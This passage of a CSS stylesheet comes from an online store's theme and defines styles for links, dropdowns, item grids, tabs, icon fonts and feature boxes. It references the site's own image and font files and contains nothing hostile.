	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/img/link-separator.png);
	background-position:right center;
	background-repeat:no-repeat;
}
.links-wrapper-separators .links > li.last > a { background-image:none; }
.links-wrapper-separators .links > li.hide-separator > a { background-image:none; }
.links-wrapper-separators .links > li.separator-left > a { background-position:left center; }

/* Links with separators (at the left side)
-------------------------------------------------------------- */
.links-wrapper-separators-left .links > li { margin-left:-1px; }
.links-wrapper-separators-left .links > li > a {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/img/link-separator.png);
	background-position:left center;
	background-repeat:no-repeat;
}
.links-wrapper-separators-left .links > li.first > a { background-image:none; }
.links-wrapper-separators-left .links > li.hide-separator > a { background-image:none; }
.links-wrapper-separators-left .links > li.separator-right > a { background-position:right center; }




/* Misc %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Link with an arrow */
a.go {
	background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../images/infortis/_shared/cck/bullet.png) 97% 50% no-repeat;
	padding-right:17px;
	display:inline !important;
}

/**
 * Drop-down block
 */



/* Dropdown box %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.dropdown { position:relative; }
.dropdown:hover { z-index:4000; }

/* Dropdown heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown .dropdown-heading {
	display:inline-block;
	cursor:default;
	line-height:36px;
	max-height:36px; /* Set static height to improve layout of inline elements inisde the dropdown heading */
}

/* In case a link ("a" tag) is used as a dropdown heading */
.dropdown a.dropdown-heading {
	/* Inherit color to have the same color as the text in the containing section (e.g. in primary header). */
	color: inherit;

	/* Remove transition */
	transition: none;
	transition-delay: unset;
}
.dropdown a.dropdown-heading:hover {
	/* Inherit color to have the same color as the text in the containing section (e.g. in primary header). 
	   Otherwise the dropdown heading on hover would blink showing standard link hover color. */
	color: inherit;
}

/* Inside dropdown heading
-------------------------------------------------------------- */
/* Child elements of the heading have to be aligned vertically */
.dropdown .dropdown-heading > * {
	display:inline-block;
	vertical-align: middle;
}

/* If heading has additional inner wrapper (to cover the shadow of the dropdown),
   properties of that element needs to be reset (e.g. element shouldn't be "inline-block") */
.dropdown .dropdown-heading.cover > span,
.dropdown .dropdown-heading.cover > div {
	display: block;
	vertical-align: baseline;
}
.dropdown .dropdown-heading.cover > span > *,
.dropdown .dropdown-heading.cover > div > * {
	display:inline-block;
	vertical-align: middle;
}

	/* Elements of the dropdown heading */
	.dropdown .dropdown-heading .label {}
	.dropdown .dropdown-heading .value {
		margin-left: 2px;
	}
	.dropdown .dropdown-heading .dropdown-icon { /* e.g. for flags */
		width:18px;
		text-indent:-9999px;
		background-position:0 50%;
		background-repeat:no-repeat;
	}


/* Cover shadow of "dropdown-heading" and "dropdown-content"
   with additional div inside the heading
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown .dropdown-heading.cover > span,
.dropdown .dropdown-heading.cover > div {
	padding:0 10px;
}
.dropdown.open > .dropdown-heading.cover > span,
.dropdown.open > .dropdown-heading.cover > div {
	background-color:#fff;
	z-index:4001;
	position:relative;
}


/* Dropdown content
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.dropdown .dropdown-content {
	display:none;
	position:absolute;
	top:100%;
	left:0;
	z-index:4000;
	padding:20px;
	min-width:130px;
	line-height:1.5em;
	text-align:left;

	list-style:none;
	background-color:#fff;
}
.dropdown .dropdown-content.left-hand {
	left:auto;
	right:0;
}

/* When dropdown content is an unordered list
-------------------------------------------------------------- */
/* Everything is inline-block, except links */
.dropdown .dropdown-content > li * { display:inline-block; }
.dropdown .dropdown-content > li > a { display:block; }

.dropdown .dropdown-content > li { white-space:nowrap; }
.dropdown .dropdown-content > li .label { margin-right:8px; }
.dropdown .dropdown-content .dropdown-icon {
	width:18px;
	text-indent:-9999px;
	background-position:0 50%;
	background-repeat:no-repeat;
}

/**
 * Itemgrid
 */



.itemgrid .item {
	float:left;
	padding-left:1%;
	padding-right:1%;
}


/* Itemgrid: different numbers of columns
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Clear every first item in each row (row: group of n items) */

/* Item grid: 1 column */
.itemgrid-1col .item { width:98%; }

/* Item grid: 2 columns */
.itemgrid-2col .item { width:48%; }
.itemgrid-2col > li:nth-of-type(2n+1) { clear:left; }

/* Item grid: 3 columns */
.itemgrid-3col .item { width:31.3333%; }
.itemgrid-3col > li:nth-of-type(3n+1) { clear:left; }

/* Item grid: 4 columns */
.itemgrid-4col .item { width:23%; }
.itemgrid-4col > li:nth-of-type(4n+1) { clear:left; }

/* Item grid: 5 columns */
.itemgrid-5col .item { width:18%; }
.itemgrid-5col > li:nth-of-type(5n+1) { clear:left; }

/* Item grid: 6 columns */
.itemgrid-6col .item { width:14.6666%; }
.itemgrid-6col > li:nth-of-type(6n+1) { clear:left; }

/* Item grid: 7 columns */
.itemgrid-7col .item { width:12.2857%; }
.itemgrid-7col > li:nth-of-type(7n+1) { clear:left; }

/* Item grid: 8 columns */
.itemgrid-8col .item { width:10.5%; }
.itemgrid-8col > li:nth-of-type(8n+1) { clear:left; }

/**
 * Generic tabs
 */



/* Basic styles
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Tabs
-------------------------------------------------------------- */
/* Total height of the tab bar should be the same as in block titles */
.gen-tabs .tabs li { float:left; margin:0; }
.gen-tabs .tabs a {
	display:block;
	padding:0 10px;
	text-decoration:none;
	outline:none;
}

/* Tab panels
-------------------------------------------------------------- */
.gen-tabs .tabs-panels { padding:15px 0; }
.gen-tabs .tabs-panels .panel {}

/* Accordion
-------------------------------------------------------------- */
.gen-tabs .acctab {
	display:none;
	padding:0;
	margin-bottom:1px;
	font-weight:normal;
}
.gen-tabs .acctab:hover { cursor:pointer; }

/* Accordion mode enabled */
.gen-tabs.accor .tabs { display:none; }
.gen-tabs.accor .acctab { display:block; }
.gen-tabs.accor .tabs-panels { padding-top:0; padding-bottom:0; }
.gen-tabs.accor .tabs-panels .panel { display:none; margin:10px 0; padding:15px; }


/* Default skin
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.gen-tabs .tabs a {
	color:#333;
	background-color:#eee;
	line-height:3em;
}
.gen-tabs .tabs a:hover,
.gen-tabs .tabs a:focus   { background-color:#e5e5e5; }
.gen-tabs .tabs a.current { background-color:#ddd; }

/* Accordion
-------------------------------------------------------------- */
.gen-tabs .acctab {
	font-size:1.5em;
	line-height:2.7777em;
	background-color:#f5f5f5;
	color:#333;
}
.gen-tabs .acctab:hover,
.gen-tabs .acctab:focus,
.gen-tabs .acctab.current { background-color:#e5e5e5; }
.gen-tabs.accor .tabs-panels .panel {}


/* Tabs - skin 1: with thin borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Border exists but it is transparent. Except bottom border which has to be removed.
   Only the current tab need to have bottom border. */
.gen-tabs--style1 .tabs a {
	font-size:1.3333em;
	color:#333;
	background-color:#eee;
	border:1px solid transparent;
	border-bottom:none;
}

.gen-tabs--style1 .tabs a:hover
/*, .gen-tabs--style1 .tabs a:focus */ {
	background-color:#e5e5e5;

	/* Border on hover has the same color as background of the tab */
	border-color:#e5e5e5;
}

.gen-tabs--style1 .tabs a.current {
	background-color:#fff;

	/* Pull up the panels */
	margin-bottom:-1px;

	/* Border of the active item has the same color as border of panels.
	   Bottom border is transparent. */
	border-color:#e5e5e5;
	border-bottom:1px solid transparent;

	/* Make a little bit higher than other tabs */
	padding-top:4px;
	margin-top:-4px;
}
.gen-tabs--style1 .tabs a.current:hover {
	/* Bottom border is transparent. */
	border-bottom-color: transparent;
}

.gen-tabs--style1 .tabs-panels {
	border-top:1px solid #e5e5e5;
	border-bottom:1px dashed #e5e5e5;
}

/* Accordion
-------------------------------------------------------------- */
.gen-tabs--style1.accor .tabs-panels {
	border-top:none;
	border-bottom:none;
}
.gen-tabs--style1 .acctab {
	border-bottom:1px solid #e5e5e5;
}
.gen-tabs--style1.gen-tabs.accor {
	margin-bottom: 25px;
}


/* Tabs - skin 1: smaller
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.gen-tabs--style1-small .tabs a {
	padding:0 7px;
	font-size: 14px;
	line-height: 32px;
}
/* Added main class to increase specificity of this rule to override font */
.gen-tabs--style1.gen-tabs--style1-small .tabs a {
	font-family: inherit;
}

/* Accordion
-------------------------------------------------------------- */
.gen-tabs--style1-small .acctab {
	font-size: 14px;
	line-height: 32px;
}
/* Added main class to increase specificity of this rule to override font */
.gen-tabs--style1.gen-tabs--style1-small .acctab {
	font-family: inherit;
}

/**
 * Icons and other styles related to icons.
 * Part of the font icon styles based on Font Awesome - http://fontawesome.io
 */



/* Icon %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.ic {
	display: inline-block;
	font-family: ThemeIcons;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

/* If icon is applied to 'i' tag */
i.ic {
	font-style: normal;
}

/* Floating icons - with generic modifiers
-------------------------------------------------------------- */
.ic.left {
	margin-right: .3em;
}
.ic.right {
	margin-left: .3em;
}

/* Size
-------------------------------------------------------------- */
/* Makes the font 33% larger relative to the icon container */
.ic-lg {
	font-size: 1.33333333em;
	line-height: 0.75em;
	vertical-align: -15%;
}
.ic-2x {
	font-size: 2em;
}
.ic-3x {
	font-size: 3em;
}
.ic-4x {
	font-size: 4em;
}
.ic-5x {
	font-size: 5em;
}
.ic-6x {
	font-size: 6em;
}
.ic-7x {
	font-size: 7em;
}
.ic-8x {
	font-size: 8em;
}
.ic-fw {
	width: 1.28571429em;
	text-align: center;
}

/* Lists
-------------------------------------------------------------- */
.ic-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none;
}
.ic-ul > li {
	position: relative;
}
.ic-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: 0.14285714em;
	text-align: center;
}
.ic-li.ic-lg {
	left: -1.85714286em;
}
.ic-border {
	padding: .2em .25em .15em;
	border: solid 0.08em #eeeeee;
	border-radius: .1em;
}
.pull-right {
	float: right;
}
.pull-left {
	float: left;
}
.ic.pull-left {
	margin-right: .3em;
}
.ic.pull-right {
	margin-left: .3em;
}

/* Stacking
-------------------------------------------------------------- */
.ic-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle;
}
.ic-stack-1x,
.ic-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center;
}
.ic-stack-1x {
	line-height: inherit;
}
.ic-stack-2x {
	font-size: 2em;
}
.ic-inverse {
	color: #ffffff;
}

/* Effects
-------------------------------------------------------------- */
.ic-spin {
	-webkit-animation: spin 2s infinite linear;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}
@-moz-keyframes spin {
	0% {
		-moz-transform: rotate(0deg);
	}
	100% {
		-moz-transform: rotate(359deg);
	}
}
@-webkit-keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
	}
}
@-o-keyframes spin {
	0% {
		-o-transform: rotate(0deg);
	}
	100% {
		-o-transform: rotate(359deg);
	}
}
@keyframes spin {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg);
	}
}
.ic-rotate-90 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.ic-rotate-180 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
}
.ic-rotate-270 {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
}
.ic-flip-horizontal {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	-webkit-transform: scale(-1, 1);
	-moz-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	-o-transform: scale(-1, 1);
	transform: scale(-1, 1);
}
.ic-flip-vertical {
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
	-webkit-transform: scale(1, -1);
	-moz-transform: scale(1, -1);
	-ms-transform: scale(1, -1);
	-o-transform: scale(1, -1);
	transform: scale(1, -1);
}


/* Characters as icon (letters, numbers etc.)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-char {
	font-weight: bold;
	font-family: Arial, Helvetica, sans-serif !important;
}


/* Images as icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-img {
	font-family: inherit; /* Remove icon font to fix vertical alignment */
}
/* Set max size for images displayed as icons */
.ic-img img,
.icon img /* For backward compatibility */
{
	vertical-align: middle;
}



/* Iconbox - an icon with background color %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.ib,

/* For backward compatibility */
.social-links a > span.icon
{
	vertical-align: middle; /* TODO: check in which cases it's required */
	text-align: center;
	background-color: #e5e5e5;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}


/* Size
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib,
/* For backward compatibility: */
.feature > span.icon,
.social-links a > span.icon
{
	line-height: 36px;	
	width: 36px;
	height: 36px;
}
.ib-size-l,
/* For backward compatibility: */
.feature > span.icon.large
 {
	line-height: 48px;
	width: 48px;
	height: 48px;
}
.ib-size-xl {
	line-height: 60px;
	width: 60px;
	height: 60px;
}
.ib-size-xxl {
	line-height: 72px;
	width: 72px;
	height: 72px;
}
.ib-size-xxxl {
	line-height: 84px;
	width: 84px;
	height: 84px;
}

/* For backward compatibility: align center the content of the iconbox */
.feature > span.icon { text-align: center; }


/* Labels
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Label which immediately follows the iconbox */
.ib + .label {
	line-height: 36px;
	display: inline-block;
}
.ib-size-l + .label {
	line-height: 48px;
}
.ib-size-xl + .label {
	line-height: 60px;
}
.ib-size-xxl + .label {
	line-height: 72px;
}
.ib-size-xxxl + .label {
	line-height: 84px;
}


/* Hover state
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib-hover:hover, /* Apply hover state color only when special class is present */
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
	background-color: #333;
	color: #fff;
}


/* Transitions
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib,
.icon-hover, /* For backward compatibility */
.feature-icon-hover .ib,
.feature-icon-hover .icon /* For backward compatibility */
{
	/* TODO: position animation deprecated */
	transition: 			color 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition: 		color 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition: 	color 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition: 			color 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}


/* Characters as icon - modify styles if inside iconbox
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ib.ic-char,
.ib.i-char /* For backward compatibility */
{
	/*font-size: 16px;*/ /* Important: do not add font size here, it would override standard classes such as "ic-2x" */
	text-align: center;
}


/* Additional utility classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Background
-------------------------------------------------------------- */
/* Icon without background color */
.ib-no-bg,
.ib.no-bg-color /* For backward compatibility */
{
	background-color: transparent !important;
}

/* Shapes
-------------------------------------------------------------- */
.ib-circle,
.ib.circle /* For backward compatibility */
{
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}
.ib-rounded,
.ib.rounded /* For backward compatibility */
{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
.ib-square,
.ib.square /* For backward compatibility */
{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

/* All icons square */
.ib-wrapper--square .ib,
.icon-wrapper-square .ib /* For backward compatibility */
{
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}



/* Feature - box with icons, images, text etc. %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Basic styles */
.feature { margin: 10px 0; }
.feature:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.feature.first { margin-top: 0; }
.feature.last { margin-bottom: 0; }

/* With top/bottom border line */
.feature.top-border { border-top: 1px solid #f5f5f5; padding-top: 10px; }
.feature.bottom-border { border-bottom: 1px solid #f5f5f5; padding-bottom: 10px; }

/* Wrapper with top/bottom line
-------------------------------------------------------------- */
.feature-wrapper.top-border {
	border-top: 1px solid #f5f5f5;
	margin-top: 20px;
	padding-top: 20px;
}
.feature-wrapper.bottom-border {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 20px;
	padding-bottom: 20px;
}


/* Feature headings
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.feature .heading {
	font-size: 1.3333em; /*16px*/
	line-height: 1.25em; /*20px*/
	margin-bottom: 0.625em; /*10px*/
	font-weight: normal;
}
.feature .above-heading {
	margin: 0 0 5px;
	font-size: 11px;
	line-height: 1.4545em; /*16px*/
	text-transform: uppercase;
	color: #888;
}
.feature .below-heading {
	font-size: 1em;
	font-style: italic;
	line-height: 1.3333em; /*16px*/
	color: #888;
}


/* Feature and icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Floating icons - additional margin
-------------------------------------------------------------- */
.feature .ic.left {
	margin: 0 15px 10px 0;
}
.feature .ic.right {
	margin: 0 0 10px 15px;
}

/* Vertically centered icon
-------------------------------------------------------------- */
.feature.v-centered-content .v-center .ic {
	margin: 0 5px 0 0;
}


/* Indented feature
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* IMPORTANT: inside indented feature, the first level icon automatically floats left */
.feature.indent > .ic,
.feature.indent > .icon /* For backward compatibility */
{
	float: left;
	margin: 0 15px 0 0;
}
/* But override this behavior if an icon is explicitly floated right */
.feature.indent > .ic.right,
.feature.indent > .icon.right /* For backward compatibility */
{
	float: right;
	margin: 0 0 0 15px;
}

/* Size of indentation
-------------------------------------------------------------- */
/* Size of indentation = width of iconbox + right margin of the iconbox */

/* Default */
.feature.indent
{
	padding-left: 51px; /* 36 + 15 */
}
.feature.indent > .ic,
.feature.indent > span.icon /* For backward compatibility */
{
	margin-left: -51px;
}

/* Large */
.feature.indent-size-l,
.feature.indent.large /* For backward compatibility */
{
	padding-left: 63px;
}
.feature.indent-size-l > .ic,
.feature.indent.large > .ic, /* For backward compatibility */
.feature.indent.large > span.icon.large /* For backward compatibility */
{
	margin-left: -63px;
}

/* X Large */
.feature.indent-size-xl
{
	padding-left: 75px;
}
.feature.indent-size-xl > .ic
{
	margin-left: -75px;
}

/* XX Large */
.feature.indent-size-xxl
{
	padding-left: 87px;
}
.feature.indent-size-xxl > .ic
{
	margin-left: -87px;
}

/* XXX Large */
.feature.indent-size-xxxl
{
	padding-left: 99px;
}
.feature.indent-size-xxxl > .ic
{
	margin-left: -99px;
}


/* Feature centered
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.feature.centered { text-align: center; }
.feature.centered .ic {
	margin: 0 0 10px;
}

/* Additional styles
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Auto-size: allow for big icons. IMPORTANT: don't use "span" tag together with "icon" in this selector! */
.feature .ic.auto-size { width: auto; max-width: none; height: auto; max-height: none; }



/* Utility classes %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */


/**
 * Definitions of the font with icons and definitions of the icon glyphs
 */



@font-face {
	font-family: 'ThemeIcons';
	src:url('https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../fonts/themeicons/ThemeIcons.eot?387osh');
	src:url('https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../fonts/themeicons/ThemeIcons.eot?#iefix387osh') format('embedded-opentype'),
		url('https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../fonts/themeicons/ThemeIcons.ttf?387osh') format('truetype'),
		url('https://paradisenutrition.in/skin/frontend/ultimo/default/css/infortis/_shared/../../../fonts/themeicons/ThemeIcons.svg?387osh#ThemeIcons') format('svg');
	font-weight: normal;
	font-style: normal;
}


/* Icon codes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.ic-plane:before {
	content: "\e200";
}
.ic-tag:before {
	content: "\e201";
}
.ic-paint:before {
	content: "\e202";
}
.ic-credit:before {
	content: "\e203";
}
.ic-phone:before {
	content: "\e204";
}
.ic-letter:before {
	content: "\e205";
}
.ic-stopwatch:before {
	content: "\e206";
}
.ic-bars:before {
	content: "\e207";
}
.ic-truck:before {
	content: "\e208";
}
.ic-download:before {
	content: "\e209";
}
.ic-upload:before {
	content: "\e20a";
}
.ic-warning:before {
	content: "\e20b";
}
.ic-question:before {
	content: "\e20c";
}
.ic-info:before {
	content: "\e20d";
}
.ic-success:before {
	content: "\e20e";
}
.ic-close2:before {
	content: "\e20f";
}
.ic-reload:before {
	content: "\e210";
}
.ic-scissors:before {
	content: "\e211";
}
.ic-googleplus:before {
	content: "\e212";
}
.ic-facebook:before {
	content: "\e213";
}
.ic-twitter:before {
	content: "\e214";
}
.ic-feed:before {
	content: "\e215";
}
.ic-youtube:before {
	content: "\e216";
}
.ic-vimeo:before {
	content: "\e217";
}
.ic-flickr:before {
	content: "\e218";
}
.ic-dribbble:before {
	content: "\e219";
}
.ic-github:before {
	content: "\e21a";
}
.ic-wordpress:before {
	content: "\e21b";
}
.ic-blogger:before {
	content: "\e21c";
}
.ic-tumblr:before {
	content: "\e21d";
}
.ic-skype:before {
	content: "\e21e";
}
.ic-home:before {
	content: "\e21f";
}
.ic-edit2:before {
	content: "\e220";
}
.ic-cart:before,
.ic-cart1:before {
	content: "\e221";
}
.ic-menu:before {
	content: "\e222";
}
.ic-star-o:before {
	content: "\e223";
}
.ic-star:before {
	content: "\e224";
}
.ic-heart:before {
	content: "\e225";
}
.ic-heart-o:before {
	content: "\e226";
}
.ic-arrow-up:before {
	content: "\e227";
}
.ic-arrow-right:before {
	content: "\e228";
}
.ic-arrow-down:before {
	content: "\e229";
}
.ic-arrow-left:before {
	content: "\e22a";
}
.ic-filter:before {
	content: "\e22b";
}
.ic-lastminute:before {
	content: "\e22c";
}
.ic-close:before {
	content: "\e22d";
}
.ic-edit:before {
	content: "\e22e";
}
.ic-instagram:before {
	content: "\e22f";
}
.ic-user:before {
	content: "\e230";
}
.ic-mobile:before {
	content: "\e231";
}
.ic-pin:before {
	content: "\e232";
}
.ic-zoomin:before {
	content: "\e233";
}
.ic-zoomout:before {
	content: "\e234";
}
.ic-search:before {
	content: "\e235";
}
.ic-gift:before {
	content: "\e236";
}
.ic-anchor:before {
	content: "\e237";
}
.ic-calendar:before {
	content: "\e238";
}
.ic-remove:before {
	content: "\e239";
}
.ic-compare:before {
	content: "\e23a";
}
.ic-alarm:before {
	content: "\e23b";
}
.ic-plus:before {
	content: "\e23c";
}
.ic-minus:before {
	content: "\e23d";
}
.ic-pinterest:before {
	content: "\e23e";
}
.ic-call24:before {
	content: "\e23f";
}
.ic-callcenter:before {
	content: "\e240";
}
.ic-delivery:before {
	content: "\e241";
}
.ic-package:before {
	content: "\e242";
}
.ic-globe:before {
	content: "\e243";
}
.ic-lightbulb:before {
	content: "\e244";
}
.ic-microscope:before {
	content: "\e245";
}
.ic-24hours:before {
	content: "\e246";
}
.ic-coupon:before {
	content: "\e247";
}
.ic-tshirt:before {
	content: "\e248";
}
.ic-bag8:before {
	content: "\e249";
}
.ic-bag6:before {
	content: "\e24a";
}
.ic-bag4:before {
	content: "\e24b";
}
.ic-bag3:before {
	content: "\e24c";
}
.ic-bag7:before {
	content: "\e24d";
}
.ic-bag2:before {
	content: "\e24e";
}
.ic-bag5:before {
	content: "\e24f";
}
.ic-cart2:before {
	content: "\e250";
}
.ic-bag:before,
.ic-bag1:before {
	content: "\e251";
}
.ic-cart3:before {
	content: "\e252";
}
.ic-smartphones:before {
	content: "\e253";
}
.ic-grid:before {
	content: "\e254";
}
.ic-list:before {
	content: "\e255";
}
.ic-linkedin:before {
	content: "\e256";
}
.ic-bell:before {
	content: "\e257";
}
.ic-xing:before {
	content: "\e258";
}
.ic-vk:before {
	content: "\e259";
}
.ic-weibo:before {
	content: "\e25a";
}
.ic-renren:before {
	content: "\e25b";
}
.ic-behance:before {
	content: "\e25c";
}
.ic-vine:before {
	content: "\e25d";
}
.ic-share:before {
	content: "\e25e";
}
.ic-lowstock:before {
	content: "\e25f";
}
.ic-left:before {
	content: "\e260";
}
.ic-down:before {
	content: "\e261";
}
.ic-up:before {
	content: "\e262";
}
.ic-right:before {
	content: "\e263";
}

/**
 * Theme icons
 * Deprecated since 1.10.0 in favor of font icons
 */



/* Predefined icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Wishlist */
.icon.i-wishlist {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-7px -7px;
}
.icon.i-wishlist-w {
	background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
	background-position:-7px -57px;
}

	/* bw */
	.icon.i-wishlist-bw {
		background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png);
